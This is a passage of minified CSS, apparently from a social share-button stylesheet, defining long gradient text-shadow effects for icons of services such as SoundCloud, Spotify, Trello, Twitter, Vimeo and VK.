26px,rgb(5,113,169) 27px 27px,rgb(5,113,169) 28px 28px,rgb(5,113,169) 29px 29px,rgb(5,113,169) 30px 30px,rgb(5,113,169) 31px 31px,rgb(5,113,170) 32px 32px,rgb(5,113,170) 33px 33px,rgb(5,114,170) 34px 34px,rgb(5,114,170) 35px 35px,rgb(5,114,171) 36px 36px,rgb(5,114,171) 37px 37px,rgb(5,114,171) 38px 38px,rgb(5,114,171) 39px 39px,rgb(5,115,172) 40px 40px,rgb(5,115,172) 41px 41px,rgb(5,115,172) 42px 42px,rgb(5,115,172) 43px 43px,rgb(5,115,172) 44px 44px,rgb(5,115,173) 45px 45px,rgb(5,115,173) 46px 46px,rgb(5,116,173) 47px 47px,rgb(5,116,173) 48px 48px,rgb(5,116,174) 49px 49px,rgb(5,116,174) 50px 50px,rgb(5,116,174) 51px 51px,rgb(5,116,174) 52px 52px,rgb(5,116,174) 53px 53px,rgb(5,117,175) 54px 54px,rgb(5,117,175) 55px 55px,rgb(5,117,175) 56px 56px,rgb(5,117,175) 57px 57px,rgb(5,117,176) 58px 58px,rgb(5,117,176) 59px 59px,rgb(5,118,176) 60px 60px,rgb(5,118,176) 61px 61px,rgb(5,118,176) 62px 62px,rgb(5,118,177) 63px 63px,rgb(5,118,177) 64px 64px,rgb(5,118,177) 65px 65px,rgb(5,118,177) 66px 66px,rgb(5,119,178) 67px 67px,rgb(5,119,178) 68px 68px,rgb(5,119,178) 69px 69px,rgb(5,119,178) 70px 70px,rgb(5,119,178) 71px 71px,rgb(5,119,179) 72px 72px,rgb(5,119,179) 73px 73px,rgb(5,120,179) 74px 74px,rgb(5,120,179) 75px 75px,rgb(5,120,180) 76px 76px,rgb(5,120,180) 77px 77px,rgb(5,120,180) 78px 78px,rgb(5,120,180) 79px 79px,rgb(6,121,181) 80px 80px}.azm-long-shadow.azm-soundcloud{text-shadow:rgb(230,70,0) 1px 1px,rgb(230,70,0) 2px 2px,rgb(230,70,0) 3px 3px,rgb(231,70,0) 4px 4px,rgb(231,70,0) 5px 5px,rgb(231,70,0) 6px 6px,rgb(232,70,0) 7px 7px,rgb(232,70,0) 8px 8px,rgb(232,70,0) 9px 9px,rgb(233,71,0) 10px 10px,rgb(233,71,0) 11px 11px,rgb(233,71,0) 12px 12px,rgb(234,71,0) 13px 13px,rgb(234,71,0) 14px 14px,rgb(234,71,0) 15px 15px,rgb(235,71,0) 16px 16px,rgb(235,71,0) 17px 17px,rgb(235,71,0) 18px 18px,rgb(235,71,0) 19px 19px,rgb(236,72,0) 20px 20px,rgb(236,72,0) 21px 21px,rgb(236,72,0) 22px 22px,rgb(237,72,0) 23px 23px,rgb(237,72,0) 24px 24px,rgb(237,72,0) 25px 25px,rgb(238,72,0) 26px 26px,rgb(238,72,0) 27px 27px,rgb(238,72,0) 28px 28px,rgb(239,72,0) 29px 29px,rgb(239,73,0) 30px 30px,rgb(239,73,0) 31px 31px,rgb(240,73,0) 32px 32px,rgb(240,73,0) 33px 33px,rgb(240,73,0) 34px 34px,rgb(240,73,0) 35px 35px,rgb(241,73,0) 36px 36px,rgb(241,73,0) 37px 37px,rgb(241,73,0) 38px 38px,rgb(242,73,0) 39px 39px,rgb(242,74,0) 40px 40px,rgb(242,74,0) 41px 41px,rgb(243,74,0) 42px 42px,rgb(243,74,0) 43px 43px,rgb(243,74,0) 44px 44px,rgb(244,74,0) 45px 45px,rgb(244,74,0) 46px 46px,rgb(244,74,0) 47px 47px,rgb(245,74,0) 48px 48px,rgb(245,74,0) 49px 49px,rgb(245,75,0) 50px 50px,rgb(245,75,0) 51px 51px,rgb(246,75,0) 52px 52px,rgb(246,75,0) 53px 53px,rgb(246,75,0) 54px 54px,rgb(247,75,0) 55px 55px,rgb(247,75,0) 56px 56px,rgb(247,75,0) 57px 57px,rgb(248,75,0) 58px 58px,rgb(248,75,0) 59px 59px,rgb(248,76,0) 60px 60px,rgb(249,76,0) 61px 61px,rgb(249,76,0) 62px 62px,rgb(249,76,0) 63px 63px,rgb(250,76,0) 64px 64px,rgb(250,76,0) 65px 65px,rgb(250,76,0) 66px 66px,rgb(250,76,0) 67px 67px,rgb(251,76,0) 68px 68px,rgb(251,76,0) 69px 69px,rgb(251,77,0) 70px 70px,rgb(252,77,0) 71px 71px,rgb(252,77,0) 72px 72px,rgb(252,77,0) 73px 73px,rgb(253,77,0) 74px 74px,rgb(253,77,0) 75px 75px,rgb(253,77,0) 76px 76px,rgb(254,77,0) 77px 77px,rgb(254,77,0) 78px 78px,rgb(254,77,0) 79px 79px,rgb(255,78,0) 80px 80px}.azm-long-shadow.azm-spotify{text-shadow:rgb(119,170,0) 1px 1px,rgb(119,170,0) 2px 2px,rgb(119,170,0) 3px 3px,rgb(119,170,0) 4px 4px,rgb(119,171,0) 5px 5px,rgb(119,171,0) 6px 6px,rgb(120,171,0) 7px 7px,rgb(120,171,0) 8px 8px,rgb(120,172,0) 9px 9px,rgb(120,172,0) 10px 10px,rgb(120,172,0) 11px 11px,rgb(120,172,0) 12px 12px,rgb(121,173,0) 13px 13px,rgb(121,173,0) 14px 14px,rgb(121,173,0) 15px 15px,rgb(121,173,0) 16px 16px,rgb(121,174,0) 17px 17px,rgb(121,174,0) 18px 18px,rgb(122,174,0) 19px 19px,rgb(122,174,0) 20px 20px,rgb(122,174,0) 21px 21px,rgb(122,175,0) 22px 22px,rgb(122,175,0) 23px 23px,rgb(122,175,0) 24px 24px,rgb(123,175,0) 25px 25px,rgb(123,176,0) 26px 26px,rgb(123,176,0) 27px 27px,rgb(123,176,0) 28px 28px,rgb(123,176,0) 29px 29px,rgb(123,177,0) 30px 30px,rgb(124,177,0) 31px 31px,rgb(124,177,0) 32px 32px,rgb(124,177,0) 33px 33px,rgb(124,178,0) 34px 34px,rgb(124,178,0) 35px 35px,rgb(124,178,0) 36px 36px,rgb(125,178,0) 37px 37px,rgb(125,179,0) 38px 38px,rgb(125,179,0) 39px 39px,rgb(125,179,0) 40px 40px,rgb(125,179,0) 41px 41px,rgb(125,179,0) 42px 42px,rgb(125,180,0) 43px 43px,rgb(126,180,0) 44px 44px,rgb(126,180,0) 45px 45px,rgb(126,180,0) 46px 46px,rgb(126,181,0) 47px 47px,rgb(126,181,0) 48px 48px,rgb(126,181,0) 49px 49px,rgb(127,181,0) 50px 50px,rgb(127,182,0) 51px 51px,rgb(127,182,0) 52px 52px,rgb(127,182,0) 53px 53px,rgb(127,182,0) 54px 54px,rgb(127,183,0) 55px 55px,rgb(128,183,0) 56px 56px,rgb(128,183,0) 57px 57px,rgb(128,183,0) 58px 58px,rgb(128,184,0) 59px 59px,rgb(128,184,0) 60px 60px,rgb(128,184,0) 61px 61px,rgb(129,184,0) 62px 62px,rgb(129,184,0) 63px 63px,rgb(129,185,0) 64px 64px,rgb(129,185,0) 65px 65px,rgb(129,185,0) 66px 66px,rgb(129,185,0) 67px 67px,rgb(130,186,0) 68px 68px,rgb(130,186,0) 69px 69px,rgb(130,186,0) 70px 70px,rgb(130,186,0) 71px 71px,rgb(130,187,0) 72px 72px,rgb(130,187,0) 73px 73px,rgb(131,187,0) 74px 74px,rgb(131,187,0) 75px 75px,rgb(131,188,0) 76px 76px,rgb(131,188,0) 77px 77px,rgb(131,188,0) 78px 78px,rgb(131,188,0) 79px 79px,rgb(132,189,0) 80px 80px}.azm-long-shadow.azm-stack-exchange{text-shadow:rgb(49,100,161) 1px 1px,rgb(49,100,161) 2px 2px,rgb(49,100,161) 3px 3px,rgb(49,100,161) 4px 4px,rgb(49,100,162) 5px 5px,rgb(49,100,162) 6px 6px,rgb(49,100,162) 7px 7px,rgb(49,101,162) 8px 8px,rgb(49,101,163) 9px 9px,rgb(49,101,163) 10px 10px,rgb(49,101,163) 11px 11px,rgb(49,101,163) 12px 12px,rgb(49,101,163) 13px 13px,rgb(49,101,164) 14px 14px,rgb(49,102,164) 15px 15px,rgb(50,102,164) 16px 16px,rgb(50,102,164) 17px 17px,rgb(50,102,165) 18px 18px,rgb(50,102,165) 19px 19px,rgb(50,102,165) 20px 20px,rgb(50,102,165) 21px 21px,rgb(50,103,165) 22px 22px,rgb(50,103,166) 23px 23px,rgb(50,103,166) 24px 24px,rgb(50,103,166) 25px 25px,rgb(50,103,166) 26px 26px,rgb(50,103,167) 27px 27px,rgb(50,103,167) 28px 28px,rgb(50,103,167) 29px 29px,rgb(50,104,167) 30px 30px,rgb(50,104,167) 31px 31px,rgb(51,104,168) 32px 32px,rgb(51,104,168) 33px 33px,rgb(51,104,168) 34px 34px,rgb(51,104,168) 35px 35px,rgb(51,104,169) 36px 36px,rgb(51,105,169) 37px 37px,rgb(51,105,169) 38px 38px,rgb(51,105,169) 39px 39px,rgb(51,105,170) 40px 40px,rgb(51,105,170) 41px 41px,rgb(51,105,170) 42px 42px,rgb(51,105,170) 43px 43px,rgb(51,106,170) 44px 44px,rgb(51,106,171) 45px 45px,rgb(51,106,171) 46px 46px,rgb(51,106,171) 47px 47px,rgb(52,106,171) 48px 48px,rgb(52,106,172) 49px 49px,rgb(52,106,172) 50px 50px,rgb(52,107,172) 51px 51px,rgb(52,107,172) 52px 52px,rgb(52,107,172) 53px 53px,rgb(52,107,173) 54px 54px,rgb(52,107,173) 55px 55px,rgb(52,107,173) 56px 56px,rgb(52,107,173) 57px 57px,rgb(52,107,174) 58px 58px,rgb(52,108,174) 59px 59px,rgb(52,108,174) 60px 60px,rgb(52,108,174) 61px 61px,rgb(52,108,174) 62px 62px,rgb(52,108,175) 63px 63px,rgb(53,108,175) 64px 64px,rgb(53,108,175) 65px 65px,rgb(53,109,175) 66px 66px,rgb(53,109,176) 67px 67px,rgb(53,109,176) 68px 68px,rgb(53,109,176) 69px 69px,rgb(53,109,176) 70px 70px,rgb(53,109,176) 71px 71px,rgb(53,109,177) 72px 72px,rgb(53,110,177) 73px 73px,rgb(53,110,177) 74px 74px,rgb(53,110,177) 75px 75px,rgb(53,110,178) 76px 76px,rgb(53,110,178) 77px 77px,rgb(53,110,178) 78px 78px,rgb(53,110,178) 79px 79px,rgb(54,111,179) 80px 80px}.azm-long-shadow.azm-stack-overflow{text-shadow:rgb(0,107,184) 1px 1px,rgb(0,107,184) 2px 2px,rgb(0,107,184) 3px 3px,rgb(0,107,185) 4px 4px,rgb(0,107,185) 5px 5px,rgb(0,107,185) 6px 6px,rgb(0,108,185) 7px 7px,rgb(0,108,186) 8px 8px,rgb(0,108,186) 9px 9px,rgb(0,108,186) 10px 10px,rgb(0,108,186) 11px 11px,rgb(0,108,187) 12px 12px,rgb(0,108,187) 13px 13px,rgb(0,109,187) 14px 14px,rgb(0,109,187) 15px 15px,rgb(0,109,188) 16px 16px,rgb(0,109,188) 17px 17px,rgb(0,109,188) 18px 18px,rgb(0,109,188) 19px 19px,rgb(0,110,189) 20px 20px,rgb(0,110,189) 21px 21px,rgb(0,110,189) 22px 22px,rgb(0,110,189) 23px 23px,rgb(0,110,190) 24px 24px,rgb(0,110,190) 25px 25px,rgb(0,110,190) 26px 26px,rgb(0,111,190) 27px 27px,rgb(0,111,191) 28px 28px,rgb(0,111,191) 29px 29px,rgb(0,111,191) 30px 30px,rgb(0,111,191) 31px 31px,rgb(0,111,192) 32px 32px,rgb(0,111,192) 33px 33px,rgb(0,112,192) 34px 34px,rgb(0,112,192) 35px 35px,rgb(0,112,193) 36px 36px,rgb(0,112,193) 37px 37px,rgb(0,112,193) 38px 38px,rgb(0,112,193) 39px 39px,rgb(0,113,194) 40px 40px,rgb(0,113,194) 41px 41px,rgb(0,113,194) 42px 42px,rgb(0,113,194) 43px 43px,rgb(0,113,195) 44px 44px,rgb(0,113,195) 45px 45px,rgb(0,113,195) 46px 46px,rgb(0,114,195) 47px 47px,rgb(0,114,196) 48px 48px,rgb(0,114,196) 49px 49px,rgb(0,114,196) 50px 50px,rgb(0,114,196) 51px 51px,rgb(0,114,197) 52px 52px,rgb(0,114,197) 53px 53px,rgb(0,115,197) 54px 54px,rgb(0,115,197) 55px 55px,rgb(0,115,198) 56px 56px,rgb(0,115,198) 57px 57px,rgb(0,115,198) 58px 58px,rgb(0,115,198) 59px 59px,rgb(0,116,199) 60px 60px,rgb(0,116,199) 61px 61px,rgb(0,116,199) 62px 62px,rgb(0,116,199) 63px 63px,rgb(0,116,200) 64px 64px,rgb(0,116,200) 65px 65px,rgb(0,116,200) 66px 66px,rgb(0,117,200) 67px 67px,rgb(0,117,201) 68px 68px,rgb(0,117,201) 69px 69px,rgb(0,117,201) 70px 70px,rgb(0,117,201) 71px 71px,rgb(0,117,202) 72px 72px,rgb(0,117,202) 73px 73px,rgb(0,118,202) 74px 74px,rgb(0,118,202) 75px 75px,rgb(0,118,203) 76px 76px,rgb(0,118,203) 77px 77px,rgb(0,118,203) 78px 78px,rgb(0,118,203) 79px 79px,rgb(0,119,204) 80px 80px}.azm-long-shadow.azm-stumbleupon{text-shadow:rgb(211,68,32) 1px 1px,rgb(211,68,32) 2px 2px,rgb(211,68,32) 3px 3px,rgb(212,68,32) 4px 4px,rgb(212,68,32) 5px 5px,rgb(212,68,32) 6px 6px,rgb(213,68,32) 7px 7px,rgb(213,68,32) 8px 8px,rgb(213,68,32) 9px 9px,rgb(213,68,32) 10px 10px,rgb(214,68,32) 11px 11px,rgb(214,69,32) 12px 12px,rgb(214,69,32) 13px 13px,rgb(215,69,32) 14px 14px,rgb(215,69,32) 15px 15px,rgb(215,69,32) 16px 16px,rgb(215,69,32) 17px 17px,rgb(216,69,32) 18px 18px,rgb(216,69,32) 19px 19px,rgb(216,69,33) 20px 20px,rgb(217,69,33) 21px 21px,rgb(217,69,33) 22px 22px,rgb(217,70,33) 23px 23px,rgb(217,70,33) 24px 24px,rgb(218,70,33) 25px 25px,rgb(218,70,33) 26px 26px,rgb(218,70,33) 27px 27px,rgb(219,70,33) 28px 28px,rgb(219,70,33) 29px 29px,rgb(219,70,33) 30px 30px,rgb(219,70,33) 31px 31px,rgb(220,70,33) 32px 32px,rgb(220,70,33) 33px 33px,rgb(220,70,33) 34px 34px,rgb(221,71,33) 35px 35px,rgb(221,71,33) 36px 36px,rgb(221,71,33) 37px 37px,rgb(221,71,33) 38px 38px,rgb(222,71,33) 39px 39px,rgb(222,71,34) 40px 40px,rgb(222,71,34) 41px 41px,rgb(223,71,34) 42px 42px,rgb(223,71,34) 43px 43px,rgb(223,71,34) 44px 44px,rgb(223,71,34) 45px 45px,rgb(224,72,34) 46px 46px,rgb(224,72,34) 47px 47px,rgb(224,72,34) 48px 48px,rgb(225,72,34) 49px 49px,rgb(225,72,34) 50px 50px,rgb(225,72,34) 51px 51px,rgb(225,72,34) 52px 52px,rgb(226,72,34) 53px 53px,rgb(226,72,34) 54px 54px,rgb(226,72,34) 55px 55px,rgb(227,72,34) 56px 56px,rgb(227,72,34) 57px 57px,rgb(227,73,34) 58px 58px,rgb(227,73,34) 59px 59px,rgb(228,73,35) 60px 60px,rgb(228,73,35) 61px 61px,rgb(228,73,35) 62px 62px,rgb(229,73,35) 63px 63px,rgb(229,73,35) 64px 64px,rgb(229,73,35) 65px 65px,rgb(229,73,35) 66px 66px,rgb(230,73,35) 67px 67px,rgb(230,73,35) 68px 68px,rgb(230,74,35) 69px 69px,rgb(231,74,35) 70px 70px,rgb(231,74,35) 71px 71px,rgb(231,74,35) 72px 72px,rgb(231,74,35) 73px 73px,rgb(232,74,35) 74px 74px,rgb(232,74,35) 75px 75px,rgb(232,74,35) 76px 76px,rgb(233,74,35) 77px 77px,rgb(233,74,35) 78px 78px,rgb(233,74,35) 79px 79px,rgb(234,75,36) 80px 80px}.azm-long-shadow.azm-trello{text-shadow:rgb(2,95,150) 1px 1px,rgb(2,95,150) 2px 2px,rgb(2,95,150) 3px 3px,rgb(2,95,150) 4px 4px,rgb(2,95,151) 5px 5px,rgb(2,95,151) 6px 6px,rgb(2,95,151) 7px 7px,rgb(2,96,151) 8px 8px,rgb(2,96,151) 9px 9px,rgb(2,96,152) 10px 10px,rgb(2,96,152) 11px 11px,rgb(2,96,152) 12px 12px,rgb(2,96,152) 13px 13px,rgb(2,96,152) 14px 14px,rgb(2,97,153) 15px 15px,rgb(2,97,153) 16px 16px,rgb(2,97,153) 17px 17px,rgb(2,97,153) 18px 18px,rgb(2,97,154) 19px 19px,rgb(2,97,154) 20px 20px,rgb(2,97,154) 21px 21px,rgb(2,98,154) 22px 22px,rgb(2,98,154) 23px 23px,rgb(2,98,155) 24px 24px,rgb(2,98,155) 25px 25px,rgb(2,98,155) 26px 26px,rgb(2,98,155) 27px 27px,rgb(2,98,155) 28px 28px,rgb(2,98,156) 29px 29px,rgb(2,99,156) 30px 30px,rgb(2,99,156) 31px 31px,rgb(2,99,156) 32px 32px,rgb(2,99,157) 33px 33px,rgb(2,99,157) 34px 34px,rgb(2,99,157) 35px 35px,rgb(2,99,157) 36px 36px,rgb(2,100,157) 37px 37px,rgb(2,100,158) 38px 38px,rgb(2,100,158) 39px 39px,rgb(2,100,158) 40px 40px,rgb(2,100,158) 41px 41px,rgb(2,100,158) 42px 42px,rgb(2,100,159) 43px 43px,rgb(2,101,159) 44px 44px,rgb(2,101,159) 45px 45px,rgb(2,101,159) 46px 46px,rgb(2,101,159) 47px 47px,rgb(2,101,160) 48px 48px,rgb(2,101,160) 49px 49px,rgb(2,101,160) 50px 50px,rgb(2,102,160) 51px 51px,rgb(2,102,161) 52px 52px,rgb(2,102,161) 53px 53px,rgb(2,102,161) 54px 54px,rgb(2,102,161) 55px 55px,rgb(2,102,161) 56px 56px,rgb(2,102,162) 57px 57px,rgb(2,102,162) 58px 58px,rgb(2,103,162) 59px 59px,rgb(2,103,162) 60px 60px,rgb(2,103,162) 61px 61px,rgb(2,103,163) 62px 62px,rgb(2,103,163) 63px 63px,rgb(2,103,163) 64px 64px,rgb(2,103,163) 65px 65px,rgb(2,104,164) 66px 66px,rgb(2,104,164) 67px 67px,rgb(2,104,164) 68px 68px,rgb(2,104,164) 69px 69px,rgb(2,104,164) 70px 70px,rgb(2,104,165) 71px 71px,rgb(2,104,165) 72px 72px,rgb(2,105,165) 73px 73px,rgb(2,105,165) 74px 74px,rgb(2,105,165) 75px 75px,rgb(2,105,166) 76px 76px,rgb(2,105,166) 77px 77px,rgb(2,105,166) 78px 78px,rgb(2,105,166) 79px 79px,rgb(2,106,167) 80px 80px}.azm-long-shadow.azm-tumblr{text-shadow:rgb(40,64,88) 1px 1px,rgb(40,64,88) 2px 2px,rgb(40,64,88) 3px 3px,rgb(40,64,88) 4px 4px,rgb(40,64,88) 5px 5px,rgb(40,64,88) 6px 6px,rgb(40,64,88) 7px 7px,rgb(40,64,89) 8px 8px,rgb(40,64,89) 9px 9px,rgb(40,64,89) 10px 10px,rgb(40,64,89) 11px 11px,rgb(40,65,89) 12px 12px,rgb(40,65,89) 13px 13px,rgb(40,65,89) 14px 14px,rgb(40,65,89) 15px 15px,rgb(40,65,90) 16px 16px,rgb(40,65,90) 17px 17px,rgb(40,65,90) 18px 18px,rgb(40,65,90) 19px 19px,rgb(41,65,90) 20px 20px,rgb(41,65,90) 21px 21px,rgb(41,65,90) 22px 22px,rgb(41,66,90) 23px 23px,rgb(41,66,91) 24px 24px,rgb(41,66,91) 25px 25px,rgb(41,66,91) 26px 26px,rgb(41,66,91) 27px 27px,rgb(41,66,91) 28px 28px,rgb(41,66,91) 29px 29px,rgb(41,66,91) 30px 30px,rgb(41,66,91) 31px 31px,rgb(41,66,92) 32px 32px,rgb(41,66,92) 33px 33px,rgb(41,66,92) 34px 34px,rgb(41,67,92) 35px 35px,rgb(41,67,92) 36px 36px,rgb(41,67,92) 37px 37px,rgb(41,67,92) 38px 38px,rgb(41,67,92) 39px 39px,rgb(42,67,93) 40px 40px,rgb(42,67,93) 41px 41px,rgb(42,67,93) 42px 42px,rgb(42,67,93) 43px 43px,rgb(42,67,93) 44px 44px,rgb(42,67,93) 45px 45px,rgb(42,68,93) 46px 46px,rgb(42,68,93) 47px 47px,rgb(42,68,94) 48px 48px,rgb(42,68,94) 49px 49px,rgb(42,68,94) 50px 50px,rgb(42,68,94) 51px 51px,rgb(42,68,94) 52px 52px,rgb(42,68,94) 53px 53px,rgb(42,68,94) 54px 54px,rgb(42,68,94) 55px 55px,rgb(42,68,95) 56px 56px,rgb(42,68,95) 57px 57px,rgb(42,69,95) 58px 58px,rgb(42,69,95) 59px 59px,rgb(43,69,95) 60px 60px,rgb(43,69,95) 61px 61px,rgb(43,69,95) 62px 62px,rgb(43,69,95) 63px 63px,rgb(43,69,96) 64px 64px,rgb(43,69,96) 65px 65px,rgb(43,69,96) 66px 66px,rgb(43,69,96) 67px 67px,rgb(43,69,96) 68px 68px,rgb(43,70,96) 69px 69px,rgb(43,70,96) 70px 70px,rgb(43,70,96) 71px 71px,rgb(43,70,97) 72px 72px,rgb(43,70,97) 73px 73px,rgb(43,70,97) 74px 74px,rgb(43,70,97) 75px 75px,rgb(43,70,97) 76px 76px,rgb(43,70,97) 77px 77px,rgb(43,70,97) 78px 78px,rgb(43,70,97) 79px 79px,rgb(44,71,98) 80px 80px}.azm-long-shadow.azm-twitter{text-shadow:rgb(77,155,214) 1px 1px,rgb(77,155,214) 2px 2px,rgb(77,155,214) 3px 3px,rgb(77,155,215) 4px 4px,rgb(77,156,215) 5px 5px,rgb(77,156,215) 6px 6px,rgb(77,156,216) 7px 7px,rgb(77,156,216) 8px 8px,rgb(77,156,216) 9px 9px,rgb(78,157,217) 10px 10px,rgb(78,157,217) 11px 11px,rgb(78,157,217) 12px 12px,rgb(78,157,217) 13px 13px,rgb(78,157,218) 14px 14px,rgb(78,158,218) 15px 15px,rgb(78,158,218) 16px 16px,rgb(78,158,219) 17px 17px,rgb(78,158,219) 18px 18px,rgb(78,159,219) 19px 19px,rgb(79,159,220) 20px 20px,rgb(79,159,220) 21px 21px,rgb(79,159,220) 22px 22px,rgb(79,159,220) 23px 23px,rgb(79,160,221) 24px 24px,rgb(79,160,221) 25px 25px,rgb(79,160,221) 26px 26px,rgb(79,160,222) 27px 27px,rgb(79,160,222) 28px 28px,rgb(79,161,222) 29px 29px,rgb(80,161,223) 30px 30px,rgb(80,161,223) 31px 31px,rgb(80,161,223) 32px 32px,rgb(80,162,223) 33px 33px,rgb(80,162,224) 34px 34px,rgb(80,162,224) 35px 35px,rgb(80,162,224) 36px 36px,rgb(80,162,225) 37px 37px,rgb(80,163,225) 38px 38px,rgb(80,163,225) 39px 39px,rgb(81,163,226) 40px 40px,rgb(81,163,226) 41px 41px,rgb(81,163,226) 42px 42px,rgb(81,164,226) 43px 43px,rgb(81,164,227) 44px 44px,rgb(81,164,227) 45px 45px,rgb(81,164,227) 46px 46px,rgb(81,164,228) 47px 47px,rgb(81,165,228) 48px 48px,rgb(81,165,228) 49px 49px,rgb(82,165,229) 50px 50px,rgb(82,165,229) 51px 51px,rgb(82,166,229) 52px 52px,rgb(82,166,229) 53px 53px,rgb(82,166,230) 54px 54px,rgb(82,166,230) 55px 55px,rgb(82,166,230) 56px 56px,rgb(82,167,231) 57px 57px,rgb(82,167,231) 58px 58px,rgb(82,167,231) 59px 59px,rgb(83,167,232) 60px 60px,rgb(83,167,232) 61px 61px,rgb(83,168,232) 62px 62px,rgb(83,168,232) 63px 63px,rgb(83,168,233) 64px 64px,rgb(83,168,233) 65px 65px,rgb(83,169,233) 66px 66px,rgb(83,169,234) 67px 67px,rgb(83,169,234) 68px 68px,rgb(83,169,234) 69px 69px,rgb(84,169,235) 70px 70px,rgb(84,170,235) 71px 71px,rgb(84,170,235) 72px 72px,rgb(84,170,235) 73px 73px,rgb(84,170,236) 74px 74px,rgb(84,170,236) 75px 75px,rgb(84,171,236) 76px 76px,rgb(84,171,237) 77px 77px,rgb(84,171,237) 78px 78px,rgb(84,171,237) 79px 79px,rgb(85,172,238) 80px 80px}.azm-long-shadow.azm-vimeo{text-shadow:rgb(61,168,230) 1px 1px,rgb(61,168,230) 2px 2px,rgb(61,168,230) 3px 3px,rgb(61,168,231) 4px 4px,rgb(61,169,231) 5px 5px,rgb(61,169,231) 6px 6px,rgb(61,169,232) 7px 7px,rgb(61,169,232) 8px 8px,rgb(61,170,232) 9px 9px,rgb(61,170,233) 10px 10px,rgb(61,170,233) 11px 11px,rgb(62,170,233) 12px 12px,rgb(62,171,234) 13px 13px,rgb(62,171,234) 14px 14px,rgb(62,171,234) 15px 15px,rgb(62,171,235) 16px 16px,rgb(62,172,235) 17px 17px,rgb(62,172,235) 18px 18px,rgb(62,172,235) 19px 19px,rgb(62,172,236) 20px 20px,rgb(62,172,236) 21px 21px,rgb(62,173,236) 22px 22px,rgb(63,173,237) 23px 23px,rgb(63,173,237) 24px 24px,rgb(63,173,237) 25px 25px,rgb(63,174,238) 26px 26px,rgb(63,174,238) 27px 27px,rgb(63,174,238) 28px 28px,rgb(63,174,239) 29px 29px,rgb(63,175,239) 30px 30px,rgb(63,175,239) 31px 31px,rgb(63,175,240) 32px 32px,rgb(63,175,240) 33px 33px,rgb(63,176,240) 34px 34px,rgb(64,176,240) 35px 35px,rgb(64,176,241) 36px 36px,rgb(64,176,241) 37px 37px,rgb(64,177,241) 38px 38px,rgb(64,177,242) 39px 39px,rgb(64,177,242) 40px 40px,rgb(64,177,242) 41px 41px,rgb(64,177,243) 42px 42px,rgb(64,178,243) 43px 43px,rgb(64,178,243) 44px 44px,rgb(64,178,244) 45px 45px,rgb(65,178,244) 46px 46px,rgb(65,179,244) 47px 47px,rgb(65,179,245) 48px 48px,rgb(65,179,245) 49px 49px,rgb(65,179,245) 50px 50px,rgb(65,180,245) 51px 51px,rgb(65,180,246) 52px 52px,rgb(65,180,246) 53px 53px,rgb(65,180,246) 54px 54px,rgb(65,181,247) 55px 55px,rgb(65,181,247) 56px 56px,rgb(65,181,247) 57px 57px,rgb(66,181,248) 58px 58px,rgb(66,182,248) 59px 59px,rgb(66,182,248) 60px 60px,rgb(66,182,249) 61px 61px,rgb(66,182,249) 62px 62px,rgb(66,182,249) 63px 63px,rgb(66,183,250) 64px 64px,rgb(66,183,250) 65px 65px,rgb(66,183,250) 66px 66px,rgb(66,183,250) 67px 67px,rgb(66,184,251) 68px 68px,rgb(67,184,251) 69px 69px,rgb(67,184,251) 70px 70px,rgb(67,184,252) 71px 71px,rgb(67,185,252) 72px 72px,rgb(67,185,252) 73px 73px,rgb(67,185,253) 74px 74px,rgb(67,185,253) 75px 75px,rgb(67,186,253) 76px 76px,rgb(67,186,254) 77px 77px,rgb(67,186,254) 78px 78px,rgb(67,186,254) 79px 79px,rgb(68,187,255) 80px 80px}.azm-long-shadow.azm-vine{text-shadow:rgb(0,172,129) 1px 1px,rgb(0,172,129) 2px 2px,rgb(0,172,129) 3px 3px,rgb(0,172,129) 4px 4px,rgb(0,173,129) 5px 5px,rgb(0,173,130) 6px 6px,rgb(0,173,130) 7px 7px,rgb(0,173,130) 8px 8px,rgb(0,174,130) 9px 9px,rgb(0,174,130) 10px 10px,rgb(0,174,130) 11px 11px,rgb(0,174,131) 12px 12px,rgb(0,175,131) 13px 13px,rgb(0,175,131) 14px 14px,rgb(0,175,131) 15px 15px,rgb(0,175,131) 16px 16px,rgb(0,176,131) 17px 17px,rgb(0,176,132) 18px 18px,rgb(0,176,132) 19px 19px,rgb(0,176,132) 20px 20px,rgb(0,176,132) 21px 21px,rgb(0,177,132) 22px 22px,rgb(0,177,133) 23px 23px,rgb(0,177,133) 24px 24px,rgb(0,177,133) 25px 25px,rgb(0,178,133) 26px 26px,rgb(0,178,133) 27px 27px,rgb(0,178,133) 28px 28px,rgb(0,178,134) 29px 29px,rgb(0,179,134) 30px 30px,rgb(0,179,134) 31px 31px,rgb(0,179,134) 32px 32px,rgb(0,179,134) 33px 33px,rgb(0,180,134) 34px 34px,rgb(0,180,135) 35px 35px,rgb(0,180,135) 36px 36px,rgb(0,180,135) 37px 37px,rgb(0,181,135) 38px 38px,rgb(0,181,135) 39px 39px,rgb(0,181,136) 40px 40px,rgb(0,181,136) 41px 41px,rgb(0,181,136) 42px 42px,rgb(0,182,136) 43px 43px,rgb(0,182,136) 44px 44px,rgb(0,182,136) 45px 45px,rgb(0,182,137) 46px 46px,rgb(0,183,137) 47px 47px,rgb(0,183,137) 48px 48px,rgb(0,183,137) 49px 49px,rgb(0,183,137) 50px 50px,rgb(0,184,137) 51px 51px,rgb(0,184,138) 52px 52px,rgb(0,184,138) 53px 53px,rgb(0,184,138) 54px 54px,rgb(0,185,138) 55px 55px,rgb(0,185,138) 56px 56px,rgb(0,185,138) 57px 57px,rgb(0,185,139) 58px 58px,rgb(0,186,139) 59px 59px,rgb(0,186,139) 60px 60px,rgb(0,186,139) 61px 61px,rgb(0,186,139) 62px 62px,rgb(0,186,140) 63px 63px,rgb(0,187,140) 64px 64px,rgb(0,187,140) 65px 65px,rgb(0,187,140) 66px 66px,rgb(0,187,140) 67px 67px,rgb(0,188,140) 68px 68px,rgb(0,188,141) 69px 69px,rgb(0,188,141) 70px 70px,rgb(0,188,141) 71px 71px,rgb(0,189,141) 72px 72px,rgb(0,189,141) 73px 73px,rgb(0,189,141) 74px 74px,rgb(0,189,142) 75px 75px,rgb(0,190,142) 76px 76px,rgb(0,190,142) 77px 77px,rgb(0,190,142) 78px 78px,rgb(0,190,142) 79px 79px,rgb(0,191,143) 80px 80px}.azm-long-shadow.azm-vk{text-shadow:rgb(88,116,147) 1px 1px,rgb(88,116,147) 2px 2px,rgb(88,116,147) 3px 3px,rgb(88,116,147) 4px 4px,rgb(88,116,148) 5px 5px,rgb(88,116,148) 6px 6px,rgb(88,117,148) 7px 7px,rgb(89,117,148) 8px 8px,rgb(89,117,148) 9px 9px,rgb(89,117,149) 10px 10px,rgb(89,117,149) 11px 11px,rgb(89,117,149) 12px 12px,rgb(89,118,149) 